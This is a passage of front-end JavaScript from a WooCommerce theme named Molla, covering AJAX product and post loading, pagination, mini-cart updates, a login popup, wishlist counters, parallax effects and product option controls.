					var $products = more_container.prev().find( ".products" ).length > 0 ? more_container.prev().find( ".products" ) : more_container.prev();

					var $options = JSON.parse( $products.attr( 'data-props' ) );
					if ( $products.length ) {
						if ( undefined == $options.extra_atts || undefined == $options.extra_atts.page || $options.total_pages > $options.extra_atts.page ) {
							if ( $products.closest( '.molla-product-wrapper' ).find( '.cat-filter' ).length ) {
								self.ajax_load_products( $products, $products.closest( '.molla-product-wrapper' ).find( '.cat-filter .active a' ).attr( 'data-filter' ), true );
							} else {
								self.ajax_load_products( $products, undefined, true );
							}
						}
					}
					e.preventDefault();
				}
			);
			// Posts Ajax Load (Button, Scroll)
			$( 'body' ).on(
				'click',
				'.more-articles',
				function ( e ) {
					var $loadmore = $( this ),
						$posts = $( this ).closest( '.more-container' ).siblings( '.posts' );
					self.ajax_load_posts( $posts, $loadmore );
					e.preventDefault();
				}
			);
			// Pagination Ajax Load
			$( 'body' ).on(
				'click',
				'.pagination a.page-numbers',
				function ( e ) {
					var $pagination = $( this ).closest( '.pagination' ),
						url = $( this ).attr( 'href' );

					if ( $pagination.parent().find( '.products' ).length ) {
						self.ajax_load_more_pagination( $pagination.parent().find( '.products' ), $pagination, url );
						e.preventDefault();
					} else if ( $pagination.parent().find( '.posts' ).length ) {
						self.ajax_load_more_pagination( $pagination.parent().find( '.posts' ), $pagination, url );
						e.preventDefault();
					}
				}
			)

			// Products Widget Category Filter
			$( 'body' ).on(
				'click',
				'.molla-product-wrapper .cat-filter a',
				function ( e ) {
					e.preventDefault();
					var $products = $( this ).closest( '.molla-product-wrapper' ).find( '.products' );

					if ( $products.length && !$products.hasClass( 'molla-loading' ) ) {
						var category = $( this ).attr( 'data-filter' );
						var id = $( this ).closest( '.elementor-widget-molla_product' ).attr( 'data-id' );

						if ( undefined == ajax_filter_cat_content[ id ] || -1 == Object.keys( ajax_filter_cat_content[ id ] ).indexOf( category ) ) {
							self.ajax_load_products( $products, category );
						} else {
							var $curItem = $products.closest( '.molla-product-wrapper' ).find( '.cat-filter' ).find( '[data-filter="' + category + '"]' ),
								$container = $products.closest( '.molla-product-wrapper' );
							$curItem.parent().addClass( 'active' ).siblings().removeClass( 'active' );
							$container.html( $( ajax_filter_cat_content[ id ][ category ] ) );
							$products = $container.find( '.products' );
							$products.css( 'opacity', 0 );
							if ( $products.hasClass( 'owl-carousel' ) ) {
								self.owlCarousels( $products.parent() );
							} else if ( $products.data( 'toggle' ) == 'isotope' ) {
								self.layoutInit( $products );
							}
							$products.animate(
								{
									'opacity': 1,
								},
								400,
								function () {
									$products.css( 'opacity', '' );
								}
							);

							self.productSlide( $products );
							self.countDown( $products );
						}
					} else if ( !$products.length ) {
						$( this ).parent().addClass( 'active' ).siblings().removeClass( 'active' );
					}
				}
			)
		},
		ajax_load_products: function ( $products, $category, $btn_more ) {
			if ( !$products.length ) {
				return;
			}

			var $loadmore = $products.closest( '.yit-wcan-container' ).siblings( '.more-container' ).children( '.btn-more' );
			if ( !$loadmore.length ) {
				$loadmore = $products.closest( '.woocommerce' ).find( '.more-container' ).children( '.btn-more' );
			}
			if ( $btn_more == undefined ) {
				$products.addClass( 'molla-loading' );
			} else {
				var $more_container = $loadmore.closest( '.more-container' ),
					$icon = $loadmore.find( 'i' );
				if ( $icon.length ) {
					$icon.addClass( 'molla-loading' );
				} else {
					$loadmore.find( 'span' ).append( '<span class="molla-loading"></span>' );
				}
			}
			$( document ).trigger( 'molla_before_ajax_load_products', [ $products, $loadmore ] );

			var options = JSON.parse( $products.attr( 'data-props' ) );
			var url = theme.ajax_url;

			if ( options.name == undefined || options.name == '' ) { // shop page
				var curUrl = window.location.href.split( '/' ),
					idx = curUrl.indexOf( 'page' );

				if ( idx != -1 ) {
					curUrl[ idx + 1 ]++;
				} else {
					var query = curUrl.pop();
					curUrl.push( 'page' );
					curUrl.push( ( options.extra_atts == undefined || options.extra_atts.page == undefined ) ? 2 : options.extra_atts.page + 1 );
					curUrl.push( query );
				}

				url = curUrl.join( '/' );
			}

			$.post(
				url,
				{
					action: ( options.name == undefined || options.name == '' ? '' : 'molla_more_product-action' ),
					options: options,
					ajax_loadmore: ( options.name == undefined || options.name == '' ? '' : true ), // for loading only products widget.
					filter_cat: ( $category == undefined ? false : $category ),
					btn_more: ( $btn_more == undefined ? false : true ), // loadmore button or infinite scroll
					nonce: theme.nonce
				},
				function ( ret ) {
					if ( ret ) {
						if ( $btn_more == undefined ) { // category filter
							$products.removeClass( 'molla-loading' );
							var $container = $products.closest( '.molla-product-wrapper' );
							$products.children().remove();
							$products.append( $( ret ).find( '.products > *' ) );
							$products.attr( 'data-props', $( ret ).find( '.products' ).attr( 'data-props' ) );
							$products = $container.find( '.products' );
							var $curItem = $container.find( '.cat-filter' ).find( '[data-filter="' + $category + '"]' );
							var id = $container.closest( '.elementor-widget-molla_product' ).attr( 'data-id' );
							$curItem.parent().addClass( 'active' ).siblings().removeClass( 'active' );
							if ( ajax_filter_cat_content[ id ] == undefined ) {
								ajax_filter_cat_content[ id ] = {};
							}
							// load more
							if ( !$( ret ).find( '.more-container' ).length ) {
								$loadmore.hide();
							} else {
								$loadmore.show();
								$loadmore.find( 'i' ).removeClass( 'molla-loading' );
								$loadmore.find( '.molla-loading' ).remove();
							}
							ajax_filter_cat_content[ id ][ $category ] = $container.html();
							$products.css( 'opacity', '0' );
							if ( $products.hasClass( 'owl-carousel' ) ) {
								$products.trigger( 'destroy.owl.carousel' );
								self.owlCarousels( $products.parent() );
							} else if ( $products.data( 'layout' ) == 'masonry' ) {
								if ( $products.data( 'isotope' ) ) {
									$products.isotope( 'destroy' );
								}

								if ( typeof imagesLoaded === 'function' ) {
									$products.imagesLoaded(
										function () {
											self.layoutInit( $products );
										}
									)
								}
							}
							$products.animate(
								{
									'opacity': 1,
								},
								400,
								function () {
									$products.css( 'opacity', '' );
								}
							);
						} else {
							$more_container.removeClass( 'molla-loading' );
							if ( $products.hasClass( 'owl-carousel' ) ) {
								$( ret ).find( '.product' ).parent().each(
									function () {
										if ( this.tagName ) {
											$products.trigger( 'add.owl.carousel', [ $( this ) ] );
										}
									}
								);
								$products.trigger( 'refresh.owl.carousel' );
							} else if ( $products.hasClass( 'grid' ) ) {
								var $items = $( ret ).find( '.product' ).parent().addClass( 'grid-item' );
								$products.append( $items ).isotope( 'appended', $items );
								self.requestTimeout(
									function () {
										$products.isotope( 'layout' );
									},
									100
								);
							} else {
								var $ret_pro = $( ret ).find( '.product' ).parent().css( { position: 'relative', top: '50px', opacity: 0 } );
								$products.append( $ret_pro );
								$ret_pro.animate(
									{
										top: 0,
										opacity: 1
									},
									300,
									function () {
										$( this ).css( { position: '', top: '', opacity: '' } );

										var $cat = $products.closest( '.molla-product-wrapper' ).find( '.cat-filter' );
										if ( $cat.length ) {
											var id = $products.closest( '.elementor-widget-molla_product' ).attr( 'data-id' );
											$cat = $cat.find( '.active a' ).attr( 'data-filter' );
											if ( ajax_filter_cat_content[ id ] == undefined ) {
												ajax_filter_cat_content[ id ] = {};
											}
											ajax_filter_cat_content[ id ][ $cat ] = $products.closest( '.molla-product-wrapper' ).html();
										}
									}
								)
							}

							if ( $products.find( '.owl-carousel' ).length ) {
								self.owlCarousels( $products );
								$products.trigger( 'refresh.owl.carousel' );
							}

							var props = JSON.parse( $products.attr( 'data-props' ) );

							if ( props.name == "" ) { // shop page
								if ( undefined == props.extra_atts || undefined == props.extra_atts.page ) {
									props.page = 2;
									props.extra_atts = { page: 2 };
								} else {
									props.page = props.extra_atts.page = props.extra_atts.page + 1;
								}
							} else { // products widget
								props.page = props.extra_atts.page = JSON.parse( $( ret ).find( '.products' ).attr( 'data-props' ) ).extra_atts.page;
							}
							$products.attr( 'data-props', JSON.stringify( props ) );
							if ( props.page >= props.total_pages ) {
								$loadmore.hide();
							} else {
								$loadmore.find( 'i' ).removeClass( 'molla-loading' );
								$loadmore.find( '.molla-loading' ).remove();
							}

							var $wc_res = $loadmore.parent().parent().find( '.woocommerce-result-count' );
							if ( $wc_res.length ) {
								if ( props.page == props.total_pages ) {
									$wc_res.children( '.total' ).siblings().remove();
									$wc_res.children( '.total' ).text( 'all ' + props.total );
								} else {
									$wc_res.children( '.to' ).text( props.per_page * props.page );
								}
							}
						}
						self.productSlide( $products );
						self.countDown( $products );
						self.productTotalSales( $products );
						$( window ).trigger( 'scroll' );
						$( document ).trigger( 'molla_ajax_load_products_success', [ $products, $loadmore ] );
					}
				}
			);
		},
		ajax_load_posts: function ( $posts, $loadmore ) {
			if ( !$posts.length || !$loadmore.length ) {
				return;
			}
			var $more_container = $loadmore.closest( '.more-container' );
			$more_container.addClass( 'molla-loading' );
			$loadmore.hide();
			$( document ).trigger( 'molla_before_ajax_load_posts', [ $posts, $loadmore ] );

			var url = theme.ajax_url;
			var args = JSON.parse( $posts.attr( 'data-props' ) ),
				args_page = JSON.parse( $posts.attr( 'data-page-props' ) );
			if ( args.name == undefined ) {
				args.name = '';
			}

			if ( args.name != 'posts' ) {
				var curUrl = window.location.href.split( '/' ),
					idx = curUrl.indexOf( 'page' );

				if ( curUrl[ curUrl.length - 1 ] == '#' || curUrl[ curUrl.length - 1 ] == '' ) {
					curUrl.pop();
				}

				if ( idx != -1 ) {
					curUrl[ idx + 1 ]++;
				} else {
					var page_args = JSON.parse( $loadmore.attr( 'data-page-args' ) );
					curUrl.push( 'page' );
					curUrl.push( page_args.paged == undefined ? 2 : page_args.paged + 1 );
				}

				url = curUrl.join( '/' );
			}

			$.post(
				url,
				{
					action: ( args.name != 'posts' ? '' : 'molla_more_articles-action' ),
					atts: args,
					page: args_page,
					nonce: theme.nonce
				},
				function ( ret ) {
					if ( ret ) {
						if ( $posts.hasClass( 'owl-carousel' ) ) {
							$( ret ).each(
								function () {
									if ( this.tagName ) {
										$posts.trigger( 'add.owl.carousel', [ $( this ) ] );
									}
								}
							);
							$posts.trigger( 'refresh.owl.carousel' );
						}

						if ( !$posts.hasClass( 'owl-carousel' ) ) {
							var $ret_post = $( ret ).find( 'article' ).parent().css( { position: 'relative', top: '50px', opacity: 0 } );
							$posts.append( $ret_post );
							if ( !$posts.hasClass( 'grid' ) ) {
								$ret_post.animate(
									{
										top: 0,
										opacity: 1
									},
									300,
									function () {
										$( this ).css( { position: '', top: '', opacity: '' } );
									}
								)
							}
						}

						if ( $posts.hasClass( 'grid' ) ) {
							if ( $posts.data( 'isotope' ) ) {
								self.requestTimeout(
									function () {
										$posts.isotope( 'appended', $ret_post );
									},
									100
								);
							} else {
								self.requestTimeout(
									function () {
										self.layoutInit( $posts );
									},
									100
								);
							}
						}

						if ( $posts.find( '.owl-carousel' ).length ) {
							self.owlCarousels( $posts );
							$posts.trigger( 'refresh.owl.carousel' );
						}

						args_page.paged++;
						if ( Number( args_page.paged ) < Number( args.max_num_pages ) ) {
							$loadmore.show();
						}
						$posts.attr( 'data-page-props', JSON.stringify( args_page ) );
						$more_container.removeClass( 'molla-loading' );

						var $filter = $posts.siblings( '.nav-filter' ),
							total_cnt = $posts.find( '.grid-item' ).length;
						$ret_post.each(
							function () {
								var e_cats = $( this ).attr( 'data-cats' ).split( ' ' );
								for ( var i = 0; i < e_cats.length; i++ ) {
									var $count = $filter.find( '.nav-item .' + e_cats[ i ] ).find( '.count' ),
										$item = $count.closest( '.nav-item' );

									$count.html( Number( $count.html() ) + 1 );

									if ( $item.hasClass( 'd-none' ) ) {
										$item.removeClass( 'd-none' );
									}
								}
							}
						)
						$filter.find( '.nav-item:first-child .count' ).html( total_cnt );
						$( document ).trigger( 'molla_ajax_load_posts_success', [ $posts, $loadmore ] );
					}
				}
			);
		},
		ajax_load_more_pagination: function ( $content, $pagination, url ) {
			if ( !$content.length || !$pagination.length || !url ) {
				return;
			}

			$content.removeClass( 'molla-loading' );
			$( document ).trigger( 'molla_before_ajax_load_more_pagination', [ $content, $pagination, url ] );
			if ( $content.data( 'isotope' ) ) {
				$content.isotope( 'destroy' );
			} else if ( $content.hasClass( 'owl-carousel' ) ) {
				$content.trigger( 'destroy.owl.carousel' );
			}
			$.post(
				url,
				function ( ret ) {
					if ( ret ) {
						$content.removeClass( 'molla-loading' );
						var $parent = $content.parent(),
							creative = false,
							slider = false,
							filter = false;

						if ( $content.hasClass( 'grid' ) ) {
							creative = true;
							if ( $content.hasClass( 'posts' ) && $content.siblings( '.nav-filter' ).length ) {
								filter = true;
							}
						} else if ( $content.hasClass( 'owl-carousel' ) ) {
							slider = true;
						}

						if ( $content.hasClass( 'posts' ) ) {
							$parent = $content.closest( '.blog-entry-wrapper' );
							$content.closest( '.blog-entry-wrapper' ).html( $( ret ).find( '.blog-entry-wrapper' )[ 0 ].children );
						} else {
							var cls = $content.attr( 'class' ).replace( / +/g, '.' ),
								data = $( ret ).find( '.' + cls )[ 0 ];

							$content.replaceWith( $( data ) );
							$( '.woocommerce-result-count' ).replaceWith( $( $( ret ).find( '.woocommerce-result-count' )[ 0 ] ) );
							$pagination.replaceWith( $( $( ret ).find( '.pagination' )[ 0 ] ) );
						}

						if ( creative ) {
							if ( typeof imagesLoaded === 'function' ) {
								$parent.imagesLoaded(
									function () {
										self.layoutInit( $parent.find( '.grid' ) );
									}
								)
							} else {
								self.layoutInit( $parent.find( '.grid' ) );
							}
						} else if ( slider ) {
							self.owlCarousels( $parent );
						}

						self.productSlide( $parent.find( '.products' ) );
						self.countDown( $parent.find( '.products' ) );

						//update browser history (IE doesn't support it)
						if ( !navigator.userAgent.match( /msie/i ) ) {
							window.history.pushState( { "pageTitle": ret.pageTitle }, "", url );
						}
						if ( $( '.sticky-sidebar.sidebar' ).length ) {
							$( '.sticky-sidebar.sidebar' ).trigger( 'recalc.pin' );
						}

						var $updated_page_header = $( ret ).find( '.main > .page-header' );
						if ( $updated_page_header.length ) {
							if ( $( '.page-header' ).length ) {
								$( '.page-header' ).replaceWith( $updated_page_header );
							} else {
								$( '.main' ).prepend( $updated_page_header );
							}
						} else {
							$( '.page-header' ).remove();
						}

						$( document ).trigger( 'molla_ajax_load_more_pagination_success', [ ret, $content, $pagination ] );
					}
				}
			);
		},
		wc_fragments_refreshed: function () {
			$( 'body' ).on(
				'wc_fragments_refreshed wc_fragments_loaded',
				function () {
					self.refreshCartFragment();
					self.calcCartListHeight();
				}
			);
		},
		refreshCartFragment: function () {
			$( document ).off( 'click', '.widget_shopping_cart .remove' ).on(
				'click',
				'.widget_shopping_cart .remove',
				function ( e ) {
					e.preventDefault();
					var $this = $( this );
					var cart_id = $this.data( "cart_item_key" );
					var product_id = $this.data( "product_id" );

					$.ajax(
						{
							type: 'POST',
							dataType: 'json',
							url: theme.ajax_url,
							data: {
								action: "molla_cart_item_remove",
								nonce: theme.nonce,
								cart_id: cart_id
							},
							success: function ( response ) {
								var this_page = window.location.toString(),
									item_count = $( response.fragments[ 'div.widget_shopping_cart_content' ] ).find( '.mini_cart_item' ).length;

								this_page = this_page.replace( 'add-to-cart', 'added-to-cart' );
								$( document.body ).trigger( 'wc_fragment_refresh' );
								$( '.viewcart-' + product_id ).removeClass( 'added' );
								$( '.molla_cart_item_' + cart_id ).remove();

								// Block widgets and fragments
								if ( item_count == 0 && ( $( 'body' ).hasClass( 'woocommerce-cart' ) || $( 'body' ).hasClass( 'woocommerce-checkout' ) ) ) {
									$( '.page-content' ).fadeTo( '400', '0.8' ).block(
										{
											message: null,
											overlayCSS: {
												opacity: 0.2
											}
										}
									);
								} else {
									$( '.shop_table.cart, .shop_table.review-order, .updating, .cart_totals' ).fadeTo( '400', '0.8' ).block(
										{
											message: null,
											overlayCSS: {
												opacity: 0.2
											}
										}
									);
								}

								// Unblock
								$( '.widget_shopping_cart, .updating' ).stop( true ).unblock();

								// Cart page elements
								if ( item_count == 0 && ( $( 'body' ).hasClass( 'woocommerce-cart' ) || $( 'body' ).hasClass( 'woocommerce-checkout' ) ) ) {
									$( '.page-content' ).load(
										this_page + ' .page-content:eq(0) > *',
										function () {
											$( '.page-content' ).stop( true ).css( 'opacity', '1' ).unblock();
										}
									);
								} else {
									$( '.shop_table.cart' ).load(
										this_page + ' .shop_table.cart:eq(0) > *',
										function () {
											$( '.shop_table.cart' ).stop( true ).css( 'opacity', '1' ).unblock();
											self.quantityInputs();
										}
									);

									$( '.cart_totals' ).load(
										this_page + ' .cart_totals:eq(0) > *',
										function () {
											$( '.cart_totals' ).stop( true ).css( 'opacity', '1' ).unblock();
										}
									);

									// Checkout page elements
									$( '.shop_table.review-order' ).load(
										this_page + ' .shop_table.review-order:eq(0) > *',
										function () {
											$( '.shop_table.review-order' ).stop( true ).css( 'opacity', '1' ).unblock();
										}
									);
								}
							}
						}
					);

					return false;
				}
			);
		},
		miniCartUpdate: function () {
			var timerId = 0;
			$( '.cart-popup' ).on( 'change', '.qty', function () {
				var cart_item_key = $( this ).closest( '.mini_cart_item' ).find( '.remove' ).data( 'cart_item_key' ),
					qty = $( this ).val();
				timerId && clearTimeout( timerId );
				timerId = setTimeout( function () {
					// Update Cart Content
					$.ajax(
						{
							type: 'POST',
							url: theme.ajax_url,
							data: {
								action: "molla_update_minicart_qty",
								cart_item_key: cart_item_key,
								qty: qty
							},
							success: function ( response ) {
								$( 'body' ).trigger( 'wc_fragment_refresh' );
							}
						}
					);
				}, 700 );
			} )
		},
		ajax_login_form: function () {
			$( 'body' ).on(
				'click',
				'.account-links .login-link',
				function ( e ) {
					var mpInstance = $.magnificPopup.instance;
					if ( mpInstance.isOpen ) {
						mpInstance.close();
					}
					var src = '<div class="login-popup-container"><div class="login-popup"></div></div>';
					$.magnificPopup.open(
						{
							items: {
								src: src,
								type: 'inline'
							},
							preloader: false,
							removalDelay: 350,
							mainClass: 'mfp-login-form woocommerce',
							callbacks: {
								open: function () {
									$( 'html' ).css( 'overflow', 'hidden' );
									$( 'body' ).css( 'overflow-x', 'visible' );
									$( '.mfp-wrap' ).css( 'overflow', 'hidden auto' );
									$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', self.getScrollbarWidth() );
									$( '.mfp-bg' ).addClass( 'molla-loading' );
								},
								close: function () {
									$( 'html' ).css( 'overflow-y', '' );
									$( 'body' ).css( 'overflow-x', 'hidden' );
									$( '.mfp-wrap' ).css( 'overflow', '' );
									$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', '0' );
								}
							}
						}
					);
					$.post(
						theme.ajax_url,
						{
							action: 'molla_account_form',
							nonce: theme.nonce
						},
						function ( ret ) {
							if ( ret ) {
								$( '.mfp-bg' ).removeClass( 'molla-loading' );
								$( '.mfp-login-form .login-popup' ).html( ret );
								$( '.mfp-login-form .mfp-content' ).css( { 'transform': 'none', 'opacity': '1' } );
							}
						}
					);
					e.preventDefault();
				}
			)
		},
		ajax_login_form_submit: function () {
			$( 'body' ).on(
				'submit',
				'#customer_login form',
				function ( e ) {
					var $form = $( this ), isLogin = $form.hasClass( 'login' );
					$form.find( 'p.submit-status' ).show().text( 'Please wait...' ).addClass( 'loading' );
					$form.find( 'button[type=submit]' ).attr( 'disabled', 'disabled' );
					$.ajax(
						{
							type: 'POST',
							dataType: 'json',
							url: theme.ajax_url,
							data: $form.serialize() + '&action=molla_account_login_popup_' + ( isLogin ? 'login' : 'register' ),
							success: function ( data ) {
								$form.find( 'p.submit-status' ).html( data.message.replace( '/<script.*?\/script>/s', '' ) ).removeClass( 'loading' );
								$form.find( 'button[type=submit]' ).removeAttr( 'disabled' );
								if ( data.loggedin === true ) {
									window.location.reload();
								}
							}
						}
					);
					e.preventDefault();
				}
			);
		},
		fullWidthControl: function () {
			var body_width = $( 'body' ).width();
			$( '.page-content > .container > .alignfull' ).each(
				function () {
					$( this ).css( 'margin-left', -( body_width - $( this ).parent().width() ) / 2 + 'px' ).width( body_width );
				}
			)
		},
		countUpdatedCtrl: function () {
			$( 'body' ).on(
				'added_to_wishlist',
				function () {
					$( '.wishlist-count' ).each(
						function () {
							var $wishlist = $( this ),
								wishlist_count = $( this ).html();
							wishlist_count = wishlist_count.replace( /[^0-9]/, '' );
							wishlist_count = parseInt( wishlist_count ) + 1;
							if ( -1 !== $wishlist.html().indexOf( '(' ) ) {
								wishlist_count = '(' + wishlist_count + ')';
							}
							$wishlist.html( wishlist_count );
							if ( $wishlist.closest( '.shop-icons' ).length ) {
								self.countUpdatedAnimate( $wishlist );
							}
						}
					)
				}
			)
			$( 'body' ).on(
				'removed_from_wishlist',
				function () {
					$( '.wishlist-count' ).each(
						function () {
							var $wishlist = $( this ),
								wishlist_count = $( this ).html();
							wishlist_count = wishlist_count.replace( /[^0-9]/, '' );
							wishlist_count = parseInt( wishlist_count ) - 1;
							if ( -1 !== $wishlist.html().indexOf( '(' ) ) {
								wishlist_count = '(' + wishlist_count + ')';
							}
							$wishlist.html( wishlist_count );
							if ( $wishlist.closest( '.shop-icons' ).length ) {
								self.countUpdatedAnimate( $wishlist );
							}
						}
					)
				}
			)
			$( 'body' ).on(
				'added_to_cart',
				function ( e, fragments, cart_hash, $button ) {
					if ( $button.closest( '#yith-wcwl-form' ).length ) {
						$( '.wishlist-count' ).each(
							function () {
								var $wishlist = $( this ),
									wishlist_count = $( this ).html();
								wishlist_count = wishlist_count.replace( /[^0-9]/, '' );
								wishlist_count = parseInt( wishlist_count ) - 1;
								if ( -1 !== $wishlist.html().indexOf( '(' ) ) {
									wishlist_count = '(' + wishlist_count + ')';
								}
								$wishlist.html( wishlist_count );
								if ( $wishlist.closest( '.shop-icons' ).length ) {
									self.countUpdatedAnimate( $wishlist );
								}
							}
						)
					}
					if ( $( '.cart-popup.cart-canvas' ).length && $( '.cart-popup' ).hasClass( 'after-added-product' ) ) {
						$( 'body' ).addClass( 'canvas-active' );
					}
				}
			)
			$( 'body' ).on(
				'added_to_cart removed_from_cart',
				function ( e ) {
					if ( $( '.cart-canvas' ).length ) {
						self.quantityInputs( $( '.cart-canvas' ).find( 'input[type="number"]' ) );
					}
					self.countUpdatedAnimate( $( '.cart-count' ) );
					self.calcCartListHeight();
				}
			)
		},
		countUpdatedAnimate: function ( $obj ) {
			if ( $obj && $obj.length ) {
				$obj.addClass( 'updated-count' );
				setTimeout(
					function () {
						$obj.removeClass( 'updated-count' );
					},
					1000
				);
			}
		},
		calcCartListHeight: function () {
			var $cart_list = $( '.widget_shopping_cart_content .cart_list' ),
				$cart_items = $cart_list.children(),
				cart_cnt = $cart_items.length;
			if ( !$cart_list.find( '.cart-popup' ).hasClass( 'dropdown-menu' ) ) {
				return;
			}
			if ( cart_cnt >= 3 ) {
				if ( cart_cnt > 3 ) {
					$cart_list.addClass( 'scrollable' );
				}

				var height = 0;
				for ( var i = 1; i < 4; i++ ) {
					height += $( '.widget_shopping_cart_content .cart_list li:nth-child(' + i + ')' ).outerHeight();
				}
				var style = '.cart_list{' + 'max-height:' + height + 'px;}';
				if ( $( '#cart-popup-height' ).length ) {
					$( '#cart-popup-height' ).text( style );
				} else {
					$( '.cart-popup' ).append( '<style id="cart-popup-height" type="text/css">' + style + "</style>" );
				}

			} else {
				$( '#cart-popup-height' ).remove();
				$cart_list.removeClass( 'scrollable' );
			}
		},
		cartCanvasToggle: function () {
			$( 'body' ).on( 'click', '.canvas-close', function ( e ) {
				e.preventDefault();
				$( 'body' ).removeClass( 'canvas-active' );
			} )
			$( 'body' ).on( 'click', '.canvas-overlay', function ( e ) {
				$( 'body' ).removeClass( 'canvas-active' );
			} )
			if ( $( '.cart-popup.cart-canvas' ).length && $( '.cart-popup' ).hasClass( 'cart-link-click' ) ) {
				$( 'body' ).on( 'click', '.cart-dropdown .dropdown-toggle', function ( e ) {
					e.preventDefault();
					$( 'body' ).addClass( 'canvas-active' );
				} )
			}
		},
		parallaxCtrl: function ( $wrap ) {
			if ( typeof $wrap == 'undefined' ) {
				$wrap = $( 'body' );
			}
			$wrap.find( '.parallax-container' ).each(
				function () {
					var scroll = $( window ).scrollTop() + 100,
						target = $( this ).offset().top;
					var $wrap = $( this ).find( '.parallax-wrap' );
					var img_url = $( this ).data( 'plx-img' ),
						img_repeat = $( this ).data( 'plx-img-repeat' ),
						img_pos = $( this ).data( 'plx-img-pos' ) ? $( this ).data( 'plx-img-pos' ) : 'center',
						img_att = $( this ).data( 'plx-img-att' ),
						img_size = $( this ).data( 'plx-size' ) ? $( this ).data( 'plx-size' ) : 'cover',
						back_color = $( this ).data( 'plx-color' ),
						lazyload = $( this ).data( 'lazyload' ),
						speed = 10,
						offset = 0;
					if ( $( this ).attr( 'data-plx-speed' ) ) {
						speed = $( this ).attr( 'data-plx-speed' ) * 2;
					}

					if ( !$wrap.length ) {
						$( this ).prepend( '<div class="parallax-wrap"></div>' );
						$wrap = $( this ).find( '.parallax-wrap' );
						if ( img_url ) {
							var url = "url('" + img_url + "')";
							if ( typeof lazyload != 'undefined' && ( !$( this ).closest( '.customize-preview' ).length ) ) {
								$wrap.addClass( 'molla-lazyload-back' );
								$wrap.data( 'background-src', url );
							} else {
								$wrap.css( 'background-image', url );
							}
							if ( img_repeat ) {
								$wrap.css( 'background-repeat', img_repeat );
							}
							if ( img_pos ) {
								$wrap.css( 'background-position', img_pos );
							}
							if ( img_att ) {
								$wrap.css( 'background-attachment', img_att );
							}
							if ( back_color ) {
								$wrap.css( 'background-color', back_color );
							}
							if ( img_size ) {
								$wrap.css( 'background-size', img_size );
							}
						}
						$wrap.attr( 'data-src', img_url );
					}
					offset = ( $wrap.height() - $wrap.parent().height() ) / 2;
					var yPos = -( scroll - target ) / speed,
						plxPos = ( yPos < 0 ) ? Math.abs( yPos ) : -Math.abs( yPos );
					$wrap.css( 'transform', 'translate3d(0, ' + ( ( plxPos - offset ) ) + 'px, 0)' );
					$wrap.css( '-webkit-transform', 'translate3d(0, ' + ( ( plxPos - offset ) ) + 'px, 0)' );
				}
			)
			$wrap.find( '.section-parallax' ).each( function () {

				if ( $( window ).scrollTop() < $( this ).offset().top ) {
					$( this ).find( '.section-parallax-inner' ).css( 'transform', '' );
					return;
				}

				var $inner = $( this ).find( '.section-parallax-inner' ),
					scroll = $( window ).scrollTop(),
					target = $( this ).offset().top;
				var speed = 10,
					offset = 0;

				if ( $( this ).attr( 'data-plx-speed' ) ) {
					speed = $( this ).attr( 'data-plx-speed' );
				}

				var yPos = -( scroll - target ) / speed,
					plxPos = ( yPos < 0 ) ? Math.abs( yPos ) : -Math.abs( yPos );
				$inner.css( 'transform', 'translateY(' + plxPos + 'px)' );
				$inner.css( '-webkit-transform', 'translateY(' + plxPos + 'px)' );
			}
			)
		},
		tabCtrl: function () {
			$( 'body' ).on(
				'click',
				'.nav-link',
				function ( e ) {
					if ( $( this ).closest( '.accordion' ).length ) {
						return;
					}
					if ( typeof $( this ).attr( 'data-target' ) == 'undefined' ) {
						var target = $( this ).attr( 'href' );
					} else {
						var target = $( this ).attr( 'data-target' );
					}
					$( this ).parent().addClass( 'active' );
					$( this ).parent().siblings().removeClass( 'active' );
					$( '[data-id="' + target + '"], ' + target ).siblings( '.tab-pane' ).removeClass( 'active show' );
					$( '[data-id="' + target + '"], ' + target ).addClass( 'active show' );
					$( window ).trigger( 'scroll' );
					e.preventDefault();
				}
			)
		},
		floatingElements: function ( $wrap ) {
			if ( $.fn.parallax ) {

				if ( typeof $wrap == 'undefined' ) {
					$wrap = $( 'body' );
				}
				$wrap.find( '[data-toggle="floating"]' ).each( function ( e ) {
					var $this = $( this );
					if ( $this.data( 'parallax' ) ) {
						$this.parallax( 'disable' );
						$this.removeData( 'parallax' );
						$this.removeData( 'options' );
					}
					$this.children( 'figure, .elementor-widget-container' ).addClass( 'layer' ).attr( 'data-depth', $this.attr( 'data-child-depth' ) );
					$this.parallax( $this.data( 'options' ) );
				} );
			}
		},
		singleProductAccordion: function ( $wrap ) {
			if ( undefined == $wrap || !$wrap.closest( '.product' ).length ) {
				return;
			}
			if ( $wrap.offset().top - 100 < $( window ).scrollTop() ) {
				var scrolloffset = $wrap.offset().top - sticky_header_height - $wrap.siblings( '.card-header' ).outerHeight() - 40;
				$( 'html, body' ).animate(
					{
						'scrollTop': scrolloffset
					},
					400
				);
			}
		},
		productSelect: function () {

			$( '.variations .nav-thumbs ~ .select-custom' ).hide();

			$( 'body' ).on(
				'click',
				'.variations .nav-thumb',
				function ( e ) {

					var $select = $( this ).parent().siblings( '.select-custom' ).find( 'select' );

					$( this ).siblings().removeClass( 'active' );

					if ( $( this ).hasClass( 'active' ) ) {
						$( this ).removeClass( 'active' );
					} else {
						$( this ).addClass( 'active' );
					}

					$select.children().prop( 'selected', false );
					$select.val( '' );

					if ( $( this ).hasClass( 'active' ) ) {
						$select.children().prop( 'selected', false );
						$select.children( '[value="' + $( this ).attr( 'name' ) + '"]' ).prop( 'selected', true );
						$select.val( $( this ).attr( 'name' ) );
					}
					$select.change();

					e.preventDefault();
				}
			);

			$( 'body' ).on(
				'click',
				'.variations .reset_variations',
				function () {
					$( this ).closest( '.variations' ).find( '.active' ).removeClass( 'active' );
					var $thumbs = $( '.thumbnails-outer' );
					if ( $thumbs.length ) {
						$thumbs.find( '.active' ).trigger( 'click' );
					}
				}
			)
		},
		productOrder: function () {
			$( 'body' ).on(
				'click',
				'.ordering-list a',
				function ( e ) {
					var $parent = $( this ).parent(),
						$select = $( this ).closest( '.ordering-list' ).siblings( '.select-custom' ).find( 'select' );

					$parent.siblings().removeClass( 'chosen' );

					if ( $parent.hasClass( 'chosen' ) ) {
						$parent.removeClass( 'chosen' );
					} else {
						$parent.addClass( 'chosen' );
					}

					$select.children().prop( 'selected', false );
					$select.val( '' );

					if ( $parent.hasClass( 'chosen' ) ) {
						$select.children().prop( 'selected', false );
						$select.children( '[value="' + $( this ).data( 'ordering' ) + '"]' ).prop( 'selected', true );
						$select.val( $( this ).data( 'ordering' ) );
					}
					$select.closest( 'form' ).submit();
